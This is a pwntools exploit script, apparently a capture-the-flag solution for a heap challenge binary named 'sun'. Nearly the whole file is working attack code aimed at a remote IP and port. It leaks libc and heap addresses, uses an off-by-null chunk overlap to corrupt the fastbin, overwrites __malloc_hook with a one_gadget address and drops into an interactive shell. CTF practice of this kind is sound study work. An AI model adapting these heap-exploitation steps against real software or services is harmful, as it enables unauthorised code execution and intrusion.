1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
| from pwn import *
import sys
from LibcSearcher import *
file_path = "./sun"
remote_host = "1.95.36.136"
remote_port = 2052
context(arch='amd64', os='linux', log_level='debug')
context.terminal = [
"wt.exe", "--profile", "WSL GDB (Black)",
"wsl.exe", "bash", "-ic"
]
elf = ELF(file_path)
libc = elf.libc
if 're' in sys.argv:
p = remote(remote_host, remote_port)
else:
p = process(file_path)
# gdb.attach(p, """
# b *0x08048666
# c
# """, api=True)
def dbg():
gdb.attach(p)
pause()
def sla(a, b):
p.sendlineafter(a, b)
def ru(a):
p.recvuntil(a)
def sa(a, b):
p.sendafter(a, b)
def add(size, data, mark):
p.recvuntil(b"5.EXIT.\n")
p.sendline(b'1')
p.recvuntil(b"\x1B[1;33m Give me the size of the chicken. \x1B[0m\n")
p.sendline(str(size).encode())
p.recvuntil(b"\x1B[1;33m Give me the name of the chicken. \x1B[0m\n")
p.send(data)
p.recvuntil(b"\x1B[1;33m Give the chicken a mark. \x1B[0m\n")
p.send(mark)
def delete(idx):
p.recvuntil(b"5.EXIT.\n")
p.sendline(b'2')
p.recvuntil(b"\x1B[1;33m Which chicken will you kill? \x1B[0m\n")
p.sendline(str(idx).encode())
def edit(idx, name, cook):
p.recvuntil(b"5.EXIT.\n")
p.sendline(b'3')
p.recvuntil(b"\x1B[1;33m Which chicken will you cook? \x1B[0m\n")
p.sendline(str(idx).encode())
p.recvuntil(b"Give me new name.\n")
p.send(name)
p.recvuntil(b"Give me Cook name.\n")
p.send(cook)
def show():
p.recvuntil(b"5.EXIT.\n")
p.sendline(b'4')

add(0x20,b"a",b"b")
delete(0)
add(0x20,b"a",b"b")
show()
libc_base = u64(p.recvuntil(b"\x7f")[-6:].ljust(8, b'\x00')) - 0x3c4b78
log.success("libc : 0x%x" % libc_base)
malloc_hook = libc_base + libc.symbols['__malloc_hook']
add(0x80, b'e'*0x20, b'f'*0x10) # 1
add(0x80, b'e'*0x20, b'f'*0x10) # 2
add(0x80, b'g'*0x20, b'h'*0x10) # 3
delete(1)
delete(3)
#dbg()

add(0x20, b'i'*0x20, b'j'*0x10) # 1
edit(1, b'a'*0x10, b'cccccccn')
show()
p.recvuntil(b"\x1B[1;33m ErrMsg \x1B[0m\n")
p.recvuntil(b'cccccccn')
heap_addr = u64(p.recvline()[:-1].ljust(8, b'\x00'))
log.success("heap : 0x%x" % heap_addr)
add(0x80, b'i'*0x20, b'j'*0x10)

add(0x60,p64(0) + p64(0x320) + p64(heap_addr+0x190) + p64(heap_addr+0x190),b'b'*0x10) # 4 first 0x71
add(0x60, b'c'*0x10, b'd'*0x10) # 5
add(0x60, b'e'*0x10, b'f'*0x10) # 6
add(0x60, b'h'*0x10, b'j'*0x10) # 7
delete(6)
add(0x68, b'k'*0x60 + p64(0x320), b'j'*0x10) # 6 off-by-null
delete(6)
add(0x2D0,b'a'*0x2A0 + p64(0) + p64(0x71) + p64(malloc_hook-0x23) + p64(0xdeadbeef),b'b'*0x10) # 6
delete(0)
delete(1)
delete(2)
add(0x60, b'a'*0x10, b'b'*0x10) # 0
one = [0x45226, 0x4527a, 0xf03a4, 0xf1247]
add(0x60, b'a'*0x13 + p64(libc_base + one[1]), b'c'*0x10) # 1
delete(4)
p.interactive()
|